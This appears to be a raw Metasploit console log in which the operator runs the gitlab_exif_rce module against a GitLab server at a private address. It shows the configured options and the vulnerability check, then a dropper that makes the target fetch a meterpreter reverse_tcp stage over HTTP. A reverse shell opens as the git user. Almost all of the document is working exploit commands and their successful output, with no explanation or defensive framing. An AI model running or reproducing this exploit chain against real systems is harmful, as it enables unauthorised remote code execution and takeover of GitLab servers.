 IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v6.1.39-dev                          ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post       ]
+ -- --=[ 618 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > use multi/http/gitlab_exif_rce
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/http/gitlab_exif_rce) > set RHOSTS 192.168.1.10
RHOSTS => 192.168.1.10
msf6 exploit(multi/http/gitlab_exif_rce) > set LHOST wlan0
LHOST => wlan0
msf6 exploit(multi/http/gitlab_exif_rce) > run
[*] Started reverse TCP handler on 192.168.1.10:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Uploading 4aRX12CKata.jpg to /czUbosS
[+] The target is vulnerable. The error response indicates ExifTool was executed.
[*] Executing Linux Dropper for linux/x86/meterpreter/reverse_tcp
[*] Using URL: http://192.168.1.10:8080/a2T0aQ5PcS
[*] Uploading MlXQEF.jpg to /6MX2jOs
[*] Client 172.17.0.2 (Wget/1.17.1 (linux-gnu)) requested /a2T0aQ5PcS
[*] Sending payload to 172.17.0.2 (Wget/1.17.1 (linux-gnu))
[*] Sending stage (989032 bytes) to 172.17.0.2
[+] Exploit successfully executed.
[*] Meterpreter session 1 opened (192.168.1.10:4444 -> 172.17.0.2:32838 ) at 2022-07-03 19:45:24 +0200
[*] Command Stager progress - 100.00% done (115/115 bytes)
[*] Server stopped.
meterpreter > shell
Process 2574 created.
Channel 1 created.
id
uid=998(git) gid=998(git) groups=998(git)
pwd
/var/opt/gitlab/gitlab-workhorse